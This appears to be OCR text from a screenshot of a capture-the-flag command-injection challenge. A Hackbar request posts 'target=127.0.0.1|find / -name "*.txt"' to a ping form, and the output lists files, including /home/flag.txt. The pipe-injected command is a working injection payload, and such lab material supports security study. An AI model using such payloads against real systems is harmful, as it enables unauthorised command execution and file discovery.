 command execution
220.249.52.134:59834
Hackbar
Encryption
Encoding
Load
Split
Run
http://220.249.52.134:59834
/
Enable Post data
target=127.0.0.1|find /
-name "*.txt"
Enable Referer
Power by mxcx@fosec.vn
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1|find / -name "*.txt"
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt
/usr/lib/python3.4/lib2to3/PatternGrammar.txt
/usr/lib/python3.4/lib2to3/Grammar.txt
/usr/share/perl/5.18.2/Unicode/Collate/keys.txt
/usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt
/usr/share/perl/5.18.2/unicore/NamedSequences.txt
/usr/share/perl/5.18.2/unicore/SpecialCasing.txt
/usr/share/perl/5.18.2/unicore/Blocks.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt
/usr/share/doc/gnupg/Upgrading_From_PGP.txt
/usr/share/doc/openssl/HOWTO/keys.txt
/usr/share/doc/openssl/fingerprints.txt
/usr/share/vim/vim74/doc/help.txt